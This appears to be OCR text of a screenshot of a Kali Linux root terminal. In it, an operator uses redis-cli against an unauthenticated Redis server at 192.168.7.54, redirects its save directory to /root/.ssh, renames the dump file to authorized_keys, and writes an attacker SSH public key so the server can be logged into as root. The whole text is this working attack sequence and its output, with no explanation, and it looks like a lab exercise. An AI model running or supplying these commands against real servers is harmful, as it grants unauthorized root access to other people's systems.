 root@kali: ~/.ssh
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.7.54
192.168.7.54:6379> CONFIG GET dir
1) "dir"
2) "/var/www/html"
192.168.7.54:6379> config set dir "/root/.ssh"
(error) ERR Changing directory: No such file or directory
192.168.7.54:6379> config set dir "/root/.ssh"
(error) ERR Changing directory: No such file or directory
192.168.7.54:6379> config set dir "/root/.ssh"
OK
192.168.7.54:6379> config set dbfilename authorized_keys
OK
192.168.7.54:6379> save
OK
192.168.7.54:6379> config get dbfilename
1) "dbfilename"
2) "authorized_keys"
192.168.7.54:6379> set x "\n\n\n\n\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDpevuftpbMGqdQXaeF7w0ASB66M+LOF1n+A/ZgpG/SgszQlVIzaGY9dpscqI1XVEyR671bxLh//5Hb2E38JzxWimih4qT2ZZc36BTkSJl2zChMrUhMPsdPH5F1te+2F43
0pB6Np+1Z5R56yRGEt+JSBvhXY2Y/3lOwfhS+wiBboLe48XQQZBA4uTLzaqcC4ocminSn7gDrNUIzx6iQkDuojSn/8O3JUDBO4AbGf4MszRqEl6ufIHPRRaZFj6yf/7FZeCuciEYDundcyQmLFEWcJ5Mcws7nrFOLK2ZOJKqK+9CvwM9be3iKYb3cGUS9W+4NPkj4dce4qN7uQH
gZiH9eIHs+W6rrAmqWmaupykgVJ2UjikSvIDa5i4zYtBJrwRSDRm/3yHmtdA/Psj6LKI+UF7JKmg2pyKpH0PJhshIWe3bypoX9xcn2HWotASHmyiV2eNYHVy582sioKAou7pRetH+RCzQKRfDEKzd5407TIf66y5+kx30HuW55+Fb54YE= root@kali\n\n\n\n\n\n\n"
OK
192.168.7.54:6379> save'
Invalid argument(s)
192.168.7.54:6379> save
OK
192.168.7.54:6379>